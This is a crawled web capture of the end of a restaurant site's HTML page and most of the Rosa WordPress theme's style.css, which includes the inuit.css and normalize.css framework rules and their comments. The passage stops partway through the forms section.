<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5
body_size: 72666
content:
@charset "UTF-8";
/*
Theme Name: Rosa
Theme URI: https://pixelgrade.com/demos/rosa3
Author: PixelGrade
Author URI: https://pixelgrade.com
Description:  ROSA is an enchanting and easy-to-use parallax Restaurant WordPress theme that allows you to tell your story in a dynamic, narrative and enjoyable way, making it perfect for restaurants, bakeries, bars or coffee shops.
Version: 2.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: rosa_txtd
Tags: fluid-layout, responsive-layout, parallax, translation-ready, restaurant
*/
/*------------------------------------*    STYLE.CSS
\*------------------------------------*/
/**
 * Here we the inuit.css framework, then add our
 * project-specific components afterwards.
 */
/*------------------------------------*    $SETUP
\*------------------------------------*/
/*------------------------------------*    VARS.SCSS
\*------------------------------------*/
/**
 * Any variables you find set in inuit.css’ `_vars.scss` that you do not wish to
 * keep, simply redefine here. This means that if inuit.css, for example, sets
 * your `$base-font-size` at 16px and you wish it to be 14px, simply redeclare
 * that variable in this file. inuit.css ignores its own variables in favour of
 * using your own, so you can completely modify how inuit.css works without ever
 * having to alter the framework itself.
 */
/*------------------------------------*    $OBJECTS-AND-ABSTRACTIONS
\*------------------------------------*/
/**
 * All of inuit.css’ objects and abstractions are initially turned off by
 * default. This means that you start any project with as little as possible,
 * and introducing objects and abstractions is as simple as switching the
 * following variables to `true`.
 */
/*-----------------------------------------------*     $STYLE GUIDE
\*-----------------------------------------------*/
/*
 * Colors
 */
/* Font sizes */
/*
 * Spacing Units
 */
/*------------------------------------*    INUIT.CSS
\*------------------------------------*/
/*!*
 *
 * inuitcss.com -- @inuitcss -- @csswizardry
 *
 */
/**
 * inuit.css acts as a base stylesheet which you should extend with your own
 * theme stylesheet.
 *
 * inuit.css aims to do the heavy lifting; sorting objects and abstractions,
 * design patterns and fiddly bits of CSS, whilst leaving as much design as
 * possible to you. inuit.css is the scaffolding to your decorator.
 *
 * This stylesheet is heavily documented and contains lots of comments, please
 * take care to read and refer to them as you build. For further support please
 * tweet at @inuitcss.
 *
 * Owing to the amount of comments please only ever use minified CSS in
 * production. This file is purely a dev document.
 *
 * The table of contents below maps to section titles of the same name, to jump
 * to any section simply run a find for $[SECTION-TITLE].
 *
 * Most objects and abstractions come with a chunk of markup that you should be
 * able to paste into any view to quickly see how the CSS works in conjunction
 * with the correct HTML.
 *
 * inuit.css is written to this standard: github.com/csswizardry/CSS-Guidelines
 *
 * LICENSE
 *
 * Copyright 2013 Harry Roberts
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * Thank you for choosing inuit.css. May your web fonts render perfectly.
 */
/*------------------------------------*    $CONTENTS
\*------------------------------------*/
/**
 * CONTENTS............You’re reading it!
 * WARNING.............Here be dragons!
 * IMPORTS.............Begin importing the sections below
 *
 * MIXINS..............Super-simple Sass stuff
 * NORMALIZE...........normalize.css
 * RESET...............Set some defaults
 * CLEARFIX............
 * SHARED..............Shared declarations
 *
 * MAIN................High-level elements like `html`, `body`, etc.
 * HEADINGS............Double-stranded heading hierarchy
 * PARAGRAPHS..........
 * SMALLPRINT..........Smaller text elements like `small`
 * QUOTES..............
 * CODE................
 * LISTS...............
 * IMAGES..............
 * TABLES..............
 * FORMS...............
 *
 * GRIDS...............Fluid, proportional and nestable grids
 * FLEXBOX.............Crudely emulate flexbox
 * COLUMNS.............CSS3 columns
 * NAV.................A simple abstraction to put a list in horizontal nav mode
 * OPTIONS.............Grouped nav items
 * PAGINATION..........Very stripped back, basic paginator
 * BREADCRUMB..........Simple breadcrumb trail object
 * MEDIA...............Media object
 * MARGINALIA..........Simple marginalia content
 * ISLAND..............Boxed off content
 * BLOCK-LIST..........Blocky lists of content
 * MATRIX..............Gridded lists
 * SPLIT...............A simple split-in-two object
 * THIS-OR-THIS........Options object
 * LINK-COMPLEX........
 * FLYOUT..............Flyout-on-hover object
 * ARROWS..............CSS arrows
 * SPRITE..............Generic spriting element
 * ICON-TEXT...........Icon and text couplings
 * BEAUTONS............Use the beautons micro library
 * LOZENGES............Basic lozenge styles
 * RULES...............Horizontal rules
 * STATS...............Simple stats object
 * GREYBOX.............Wireframing styles
 *
 * WIDTHS..............Width classes for use alongside the grid system etc.
 * PUSH................Push classes for manipulating grids
 * PULL................Pull classes for manipulating grids
 * BRAND...............Helper class to apply brand treatment to elements
 * HELPER..............A series of helper classes to use arbitrarily
 * DEBUG...............Enable to add visual flags for debugging purposes
 */
/*------------------------------------*    $WARNING
\*------------------------------------*/
/*
 * inuit.css, being an OO framework, works in keeping with the open/closed
 * principle. The variables you set previously are now being used throughout
 * inuit.css to style everything we need for a base. Any custom styles SHOULD
 * NOT be added or modified in inuit.css directly, but added via your theme
 * stylesheet as per the open/closed principle:
 *
 * csswizardry.com/2012/06/the-open-closed-principle-applied-to-css
 *
 * Try not to edit any CSS beyond this point; if you find you need to do so
 * it is a failing of the framework so please tweet at @inuitcss.
 */
/*------------------------------------*    $IMPORTS
\*------------------------------------*/
/**
 * Generic utility styles etc.
 */
/*------------------------------------*    $DEFAULTS
\*------------------------------------*/
/**
 * inuit.css’ default variables. Redefine these in your `_vars.scss` file (found
 * in the inuit.css-web-template) to override them.
 */
/*------------------------------------*    $DEBUG
\*------------------------------------*/
/**
 * Debug mode will visually highlight any potential markup/accessibility quirks
 * in the browser. Set to `true` or `false`.
 */
/*------------------------------------*    $BORDER-BOX
\*------------------------------------*/
/**
 * Do you want all elements to adopt `box-sizing:border-box;` as per
 * paulirish.com/2012/box-sizing-border-box-ftw ?
 */
/*------------------------------------*    $BASE
\*------------------------------------*/
/**
 * Base stuff
 */
/**
 * Base font-family.
 */
/**
 * Default colour for objects’ borders etc.
 */
/*------------------------------------*    $RESPONSIVE
\*------------------------------------*/
/**
 * Responsiveness?
 */
/**
 * Responsiveness for widescreen/high resolution desktop monitors and beyond?
 * Note: `$responsive` variable above must be set to true before enabling this.
 */
/**
 * Responsive push and pull produce a LOT of code, only turn them on if you
 * definitely need them.
 */
/**
 * Note: `$push` variable above must be set to true before enabling these.
 */
/**
 * Note: `$pull` variable above must be set to true before enabling these.
 */
/**
 * Tell inuit.css when breakpoints start.
 */
/*------------------------------------*    $FONT-SIZES
\*------------------------------------*/
/**
 * Font-sizes (in pixels). Refer to relevant sections for their implementations.
 */
/*------------------------------------*    $QUOTES
\*------------------------------------*/
/**
 * English quote marks?
 */
/**
 * If you want English quotes then please do not edit these; they’re only here
 * because Sass needs them.
 */
/**
 * If you need non-English quotes, please alter the following values accordingly:
 */
/*------------------------------------*    $BRAND
\*------------------------------------*/
/**
 * Brand stuff
 */
/**
 * How big would you like round corners to be by default?
 */
/*------------------------------------*    $OBJECTS AND ABSTRACTIONS
\*------------------------------------*/
/**
 * Which objects and abstractions would you like to use?
 */
/*------------------------------------*    $FRAMEWORK
\*------------------------------------*/
/**
 * inuit.css will work these next ones out for use within the framework.
 *
 * Assign our `$base-line-height` to a new spacing var for more transparency.
 */
/*------------------------------------*    $MIXINS
\*------------------------------------*/
/**
 * Create a fully formed type style (sizing and vertical rhythm) by passing in a
 * single value, e.g.:
 *
   `@include font-size(10px);`
 *
 * Thanks to @redclov3r for the `line-height` Sass:
 * twitter.com/redclov3r/status/250301539321798657
 */
/**
 * Convert basic px measurements into rem units
 */
/**
 * Style any number of headings in one fell swoop, e.g.:
 *
   .foo{
       @include headings(1, 3){
           color:#BADA55;
       }
    }
 *
 * With thanks to @lar_zzz, @paranoida and @rowanmanning for refining and
 * improving my initial mixin.
 */
/**/
/**
 * Create vendor-prefixed CSS in one go, e.g.
 *
   `@include vendor(border-radius, 4px);`
 *
 */
/**
 * Create CSS keyframe animations for all vendors in one go, e.g.:
 *
   .foo{
       @include vendor(animation, shrink 3s);
   }

   @include keyframe(shrink){
       from{
           font-size:5em;
       }
   }
 *
 * Courtesy of @integralist: twitter.com/integralist/status/260484115315437569
 */
/**
 * Force overly long spans of text to truncate, e.g.:
 *
   `@include truncate(100%);`
 *
 * Where `$truncation-boundary` is a united measurement.
 */
/**
 * CSS arrows!!! But... before you read on, you might want to grab a coffee...
 *
 * This mixin creates a CSS arrow on a given element. We can have the arrow
 * appear in one of 12 locations, thus:
 *
 *       01    02    03
 *    +------------------+
 * 12 |                  | 04
 *    |                  |
 * 11 |                  | 05
 *    |                  |
 * 10 |                  | 06
 *    +------------------+
 *       09    08    07
 *
 * You pass this position in along with a desired arrow color and optional
 * border color, for example:
 *
 * `@include arrow(top, left, red)`
 *
 * for just a single, red arrow, or:
 *
 * `@include arrow(bottom, center, red, black)`
 *
 * which will create a red triangle with a black border which sits at the bottom
 * center of the element. Call the mixin thus:
 *
   .foo{
       background-color:#BADA55;
       border:1px solid #ACE;
       @include arrow(top, left, #BADA55, #ACE);
   }
 *
 */
/**
 * Media query mixin.
 *
 * It’s not great practice to define solid breakpoints up-front, preferring to
 * modify your design when it needs it, rather than assuming you’ll want a
 * change at ‘mobile’. However, as inuit.css is required to take a hands off
 * approach to design decisions, this is the closest we can get to baked-in
 * responsiveness. It’s flexible enough to allow you to set your own breakpoints
 * but solid enough to be frameworkified.
 *
 * We define some broad breakpoints in our vars file that are picked up here
 * for use in a simple media query mixin. Our options are:
 *
 * palm
 * lap
 * lap-and-up
 * portable
 * desk
 * desk-wide
 *
 * Not using a media query will, naturally, serve styles to all devices.
 *
 * `@include media-query(palm){ [styles here] }`
 *
 * We work out your end points for you:
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

/*
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block; }

/*
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/*
 * Address styling not present in IE 8/9.
 */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

/*
 * Remove default margin.
 */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: none; }

/*
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/*
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/*
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/*
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic; }

/*
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/*
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/*
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em; }

/*
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap; }

/*
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

/*
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/*
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0; }

/*
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/*
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/*
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */ }

/*
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal; }

/*
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none; }

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/*
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/*
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box; }

/*
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/*
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/*
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/*------------------------------------*    $RESET
\*------------------------------------*/
/**
 * A more considered reset; more of a restart...
 * As per: csswizardry.com/2011/10/reset-restarted
 */
/**
	* Let’s make the box model all nice, shall we...?
	*/
*, *:before, *:after {
  box-sizing: border-box; }

/**
 * The usual...
 */
h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6,
p, blockquote, pre,
dl, dd, ol, ul,
form, fieldset, legend,
table, th, td, caption,
hr {
  margin: 0;
  padding: 0; }

/**
 * Give a help cursor to elements that give extra info on `:hover`.
 */
abbr[title], dfn[title] {
  cursor: help; }

/**
 * Remove underlines from potentially troublesome elements.
 */
u, ins {
  text-decoration: none; }

/**
 * Apply faux underline via `border-bottom`.
 */
ins {
  border-bottom: 1px solid; }

/**
 * So that `alt` text is visually offset if images don’t load.
 */
img {
  font-style: italic; }

/**
 * Give form elements some cursor interactions...
 */
label,
input,
textarea,
button,
select,
option {
  cursor: pointer; }

.text-input:active,
.text-input:focus,
textarea:active,
textarea:focus {
  cursor: text;
  outline: none; }

/*------------------------------------*    $CLEARFIX
\*------------------------------------*/
/**
 * Micro clearfix, as per: css-101.org/articles/clearfix/latest-new-clearfix-so-far.php
 * Extend the clearfix class with Sass to avoid the `.cf` class appearing over
 * and over in your markup.
 */
.cf:after, .nav:after, .author__social-links:after, .commentlist:after, .social-links-list:after, .sub-menu:after, .tabs__nav:after,
.woocommerce-MyAccount-navigation ul:after, .menu-list__items:after, .rsBullets:after, .media:after, .author:after, .latest-comments__list:after, .island:after,
.islet:after, .matrix:after, .multi-list:after, .widget_nav_menu ul:after, .widget_categories ul:after, .widget_meta ul:after, .stat-group:after, .wp-caption:after, .gallery:after, blockquote cite:after, blockquote .testimonial__author-name:after, .btn-list:after, .widget_tag_cloud .wp-tag-cloud:after, .comments-area-title:after, .comment-reply-title:after, .nav--main:after, .progressbar:after, .copyright-area:after, .footer-widget-area:after, .container:after, .pixcode--grid:after, .otw-wrapper:after, .article--archive:after {
  content: "";
  display: table;
  clear: both; }

/*------------------------------------*    $SHARED
\*------------------------------------*/
/**
 * Where `margin-bottom` is concerned, this value will be the same as the
 * base line-height. This allows us to keep a consistent vertical rhythm.
 * As per: csswizardry.com/2012/06/single-direction-margin-declarations
 */
/**
 * Base elements
 */
h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6, hgroup,
ul, ol, dl,
blockquote, p, address,
table,
fieldset, figure,
pre,
.form-fields > li,
.media,
.author,
.latest-comments__list,
.island,
.islet {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }
  .islet h1, .islet h2, .islet .tabs__nav, .islet
  .woocommerce-MyAccount-navigation ul,
  .woocommerce-MyAccount-navigation .islet ul, .islet h3, .islet h4, .islet h5, .islet h6, .islet hgroup, .islet
  ul, .islet ol, .islet dl, .islet
  blockquote, .islet p, .islet address, .islet
  table, .islet
  fieldset, .islet figure, .islet
  pre,
  .islet .form-fields > li,
  .islet
  .media,
  .islet .author,
  .islet .latest-comments__list, .islet
  .island, .islet
  .islet {
    margin-bottom: 12px;
    margin-bottom: 0.75rem; }

/**
 * Doubled up `margin-bottom` helper class.
 */
.landmark {
  margin-bottom: 48px;
  margin-bottom: 3rem; }

/**
 * `hr` elements only take up a few pixels, so we need to give them special
 * treatment regarding vertical rhythm.
 */
hr {
  margin-top: -2px;
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

/**
 * Where `margin-left` is concerned we want to try and indent certain elements
 * by a consistent amount. Define that amount once, here.
 */
ul, ol, dd {
  margin-left: 48px;
  margin-left: 3rem; }

/**
 * Base styles; unclassed HTML elements etc.
 */
/*------------------------------------*    $MAIN
\*------------------------------------*/
html {
  font: 1em/1.5 "Cabin", Arial, Helvetica, sans-serif;
  min-height: 100%; }

/*------------------------------------*    $HEADINGS
\*------------------------------------*/
/**
 * As per: csswizardry.com/2012/02/pragmatic-practical-font-sizing-in-css
 *
 * When we define a heading we also define a corresponding class to go with it.
 * This allows us to apply, say, `class=alpha` to a `h3`; a double-stranded
 * heading hierarchy.
 */
h1, .alpha {
  font-size: 47px;
  font-size: 2.9375rem;
  line-height: 1.03128; }

h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, .beta, .heading .archive__side-title, .widget--sidebar__title .archive__side-title, .widget--footer__title .archive__side-title {
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.135; }

h3, .gamma, .widget_calendar caption {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.51; }

h4, .delta {
  font-size: 19px;
  font-size: 1.1875rem;
  line-height: 1.27316; }

h5, .epsilon {
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.61; }
  @media only screen and (max-width: 899px) {
    h5, .epsilon {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429; } }

h6, .zeta {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

/**
 * Heading groups and generic any-heading class.
 * To target any heading of any level simply apply a class of `.hN`, e.g.:
 *
   <hgroup>
       <h1 class=hN>inuit.css</h1>
       <h2 class=hN>Best. Framework. Ever!</h2>
   </hgroup>
 *
 */
hgroup .hN, hgroup .widget_calendar caption, .widget_calendar hgroup caption {
  margin-bottom: 0; }

/**
 * A series of classes for setting massive type; for use in heroes, mastheads,
 * promos, etc.
 */
.giga {
  font-size: 96px;
  font-size: 6rem;
  line-height: 1.135; }

.mega {
  font-size: 72px;
  font-size: 4.5rem;
  line-height: 1.17667; }

.kilo {
  font-size: 48px;
  font-size: 3rem;
  line-height: 1.26; }

/*------------------------------------*    $PARAGRAPHS
\*------------------------------------*/
/**
 * The `.lede` class is used to make the introductory text (usually a paragraph)
 * of a document slightly larger.
 */
.lede,
.lead {
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.34333; }

/*------------------------------------*    $SMALLPRINT
\*------------------------------------*/
/**
 * A series of classes for setting tiny type; for use in smallprint etc.
 */
.smallprint,
.milli {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

.micro {
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 1.21; }

/*------------------------------------*    $QUOTES
\*------------------------------------*/
/**
 * If English quotes are set in `_vars.scss`, define them here.
 */
/**
 * Big up @boblet: html5doctor.com/blockquote-q-cite
 */
/**
 * Inline quotes.
 */
q {
  quotes: "‘" "’" "\\201C" "\\201D"; }
  q:before {
    content: "\2018";
    content: open-quote; }
  q:after {
    content: "\2019";
    content: close-quote; }
  q q:before {
    content: "\201C";
    content: open-quote; }
  q q:after {
    content: "\201D";
    content: close-quote; }

blockquote {
  quotes: "\\201C" "\\201D"; }
  blockquote p:before {
    content: "\\201C";
    content: open-quote; }
  blockquote p:after {
    content: "";
    content: no-close-quote; }
  blockquote p:last-of-type:after {
    content: "\\201D";
    content: close-quote; }
  blockquote q:before {
    content: "\2018";
    content: open-quote; }
  blockquote q:after {
    content: "\2019";
    content: close-quote; }

/**
 *
   <blockquote>
       <p>Insanity: doing the same thing over and over again and expecting
       different results.</p>
       <b class=source>Albert Einstein</b>
   </blockquote>
 *
 */
blockquote {
  /**
	 * .4em is roughly equal to the width of the opening “ that we wish to hang.
	 */
  text-indent: -0.41em; }
  blockquote p:last-of-type {
    margin-bottom: 0; }

.source {
  display: block;
  text-indent: 0; }
  .source:before {
    content: "\2014"; }

/*------------------------------------*    $CODE
\*------------------------------------*/
/**
 * Use an explicit font stack to ensure browsers render correct `line-height`.
 */
pre {
  overflow: auto; }

pre mark {
  background: none;
  border-bottom: 1px solid;
  color: inherit; }

/**
 * Add comments to your code examples, e.g.:
 *
   <code>&lt;/div&gt;<span class=code-comment>&lt;!-- /wrapper --&gt;</span></code>
 *
 */
.code-comment {
  /**
	 * Override this setting in your theme stylesheet
	 */
  opacity: 0.75;
  filter: alpha(opacity=75); }

/**
 * You can add line numbers to your code examples but be warned, it requires
 * some pretty funky looking markup, e.g.:
 *
   <ol class=line-numbers>
       <li><code>.nav{</code></li>
       <li><code>    list-style:none;</code></li>
       <li><code>    margin-left:0;</code></li>
       <li><code>}</code></li>
       <li><code>    .nav > li,</code></li>
       <li><code>        .nav > li > a{</code></li>
       <li><code>            display:inline-block;</code></li>
       <li><code>           *display:inline-block;</code></li>
       <li><code>            zoom:1;</code></li>
       <li><code>        }</code></li>
   </ol>
 *
 * 1. Make the list look like code.
 * 2. Give the list flush numbers with a leading zero.
 * 3. Make sure lines of code don’t wrap.
 * 4. Give the code form by forcing the `code` to honour white-space.
 */
.line-numbers {
  font-family: monospace, serif;
  /* [1] */
  list-style: decimal-leading-zero inside;
  /* [2] */
  white-space: nowrap;
  /* [3] */
  overflow: auto;
  /* [3] */
  margin-left: 0; }

.line-numbers code {
  white-space: pre;
  /* [4] */ }

/*------------------------------------*    $IMAGES
\*------------------------------------*/
/**
 * Demo: jsfiddle.net/inuitcss/yMtur
 */
/**
 * Fluid images.
 */
img {
  max-width: 100%; }

/**
 * Non-fluid images if you specify `width` and/or `height` attributes.
 */
img[width],
img[height] {
  max-width: none; }

/**
 * Rounded images.
 */
.img--round {
  border-radius: 0; }

/**
 * Image placement variations.
 */
.img--right {
  float: right;
  margin-bottom: 24px;
  margin-bottom: 1.5rem;
  margin-left: 24px;
  margin-left: 1.5rem; }

.img--left {
  float: left;
  margin-right: 24px;
  margin-right: 1.5rem;
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

.img--center {
  display: block;
  margin-right: auto;
  margin-bottom: 24px;
  margin-bottom: 1.5rem;
  margin-left: auto; }

/**
 * Keep your images on your baseline.
 *
 * Please note, these will not work too nicely with fluid images and will
 * distort when resized below a certain width. Use with caution.
 */
.img--short {
  height: 120px;
  height: 7.5rem; }

.img--medium {
  height: 240px;
  height: 15rem; }

.img--tall {
  height: 360px;
  height: 22.5rem; }

/**
 * Images in `figure` elements.
 */
figure > img {
  display: block; }

/*------------------------------------*    $LISTS
\*------------------------------------*/
/**
 * Remove vertical spacing from nested lists.
 */
li > ul,
li > ol {
  margin-bottom: 0; }

/**
 * Have a numbered `ul` without the semantics implied by using an `ol`.
 */
/*ul*/
.numbered-list {
  list-style-type: decimal; }

/*------------------------------------*    $TABLES
\*------------------------------------*/
/**
 * We have a lot at our disposal for making very complex table constructs, e.g.:
 *
   <table class="table--bordered  table--striped  table--data">
       <colgroup>
           <col class=t10>
           <col class=t10>
           <col class=t10>
           <col>
       </colgroup>
       <thead>
           <tr>
               <th colspan=3>Foo</th>
               <th>Bar</th>
           </tr>
           <tr>
               <th>Lorem</th>
               <th>Ipsum</th>
               <th class=numerical>Dolor</th>
               <th>Sit</th>
           </tr>
       </thead>
       <tbody>
           <tr>
               <th rowspan=3>Sit</th>
               <td>Dolor</td>
               <td class=numerical>03.788</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <td>Dolor</td>
               <td class=numerical>32.210</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <td>Dolor</td>
               <td class=numerical>47.797</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <th rowspan=2>Sit</th>
               <td>Dolor</td>
               <td class=numerical>09.640</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <td>Dolor</td>
               <td class=numerical>12.117</td>
               <td>Lorem</td>
           </tr>
       </tbody>
   </table>
 *
 */
table {
  width: 100%; }

th,
td {
  padding: 6px;
  padding: 0.375rem;
  text-align: left; }
  @media screen and (min-width: 480px) {
    th,
    td {
      padding: 12px;
      padding: 0.75rem; } }

/**
 * Cell alignments
 */
[colspan] {
  text-align: center; }

[colspan="1"] {
  text-align: left; }

[rowspan] {
  vertical-align: middle; }

[rowspan="1"] {
  vertical-align: top; }

.numerical {
  text-align: right; }

/**
 * In the HTML above we see several `col` elements with classes whose numbers
 * represent a percentage width for that column. We leave one column free of a
 * class so that column can soak up the effects of any accidental breakage in
 * the table.
 */
.t5 {
  width: 5%; }

.t10 {
  width: 10%; }

.t12 {
  width: 12.5%; }

/* 1/8 */
.t15 {
  width: 15%; }

.t20 {
  width: 20%; }

.t25 {
  width: 25%; }

/* 1/4 */
.t30 {
  width: 30%; }

.t33 {
  width: 33.333%; }

/* 1/3 */
.t35 {
  width: 35%; }

.t37 {
  width: 37.5%; }

/* 3/8 */
.t40 {
  width: 40%; }

.t45 {
  width: 45%; }

.t50 {
  width: 50%; }

/* 1/2 */
.t55 {
  width: 55%; }

.t60 {
  width: 60%; }

.t62 {
  width: 62.5%; }

/* 5/8 */
.t65 {
  width: 65%; }

.t66 {
  width: 66.666%; }

/* 2/3 */
.t70 {
  width: 70%; }

.t75 {
  width: 75%; }

/* 3/4*/
.t80 {
  width: 80%; }

.t85 {
  width: 85%; }

.t87 {
  width: 87.5%; }

/* 7/8 */
.t90 {
  width: 90%; }

.t95 {
  width: 95%; }

/**
 * Bordered tables
 */
.table--bordered th, table th,
.table--bordered td, table td {
  border: 1px solid #ccc; }
  .table--bordered th:empty, table th:empty,
  .table--bordered td:empty, table td:empty {
    border: none; }

.table--bordered thead tr:last-child th, table thead tr:last-child th {
  border-bottom-width: 2px; }

.table--bordered tbody tr th:last-of-type, table tbody tr th:last-of-type {
  border-right-width: 2px; }

/**
 * Striped tables
 */
.table--striped tbody tr:nth-of-type(odd), table tbody tr:nth-of-type(odd) {
  background-color: #ffc;
  /* Override this color in your theme stylesheet */ }

/**
 * Data table
 */
.table--data {
  font: 12px/1.5 sans-serif; }

/*------------------------------------*    $FORMS
\*------------------------------------*/
/**
 *
 * Demo: jsfiddle.net/inuitcss/MhHHU
 *
 */
fieldset {
  padding: 24px;
  padding: 1.5rem; }

/**
 * Text inputs
 *
 * Instead of a `[type]` selector for each kind of form input, we just use a
 * class to target any/every one, e.g.:
   <input type=text class=text-input>
   <input type=email class=text-input>
   <input type=password class=text-input>
 *
 */
.text-input,
textarea {
  /**
	 * Style these via your theme stylesheet.
	 */ }

/**
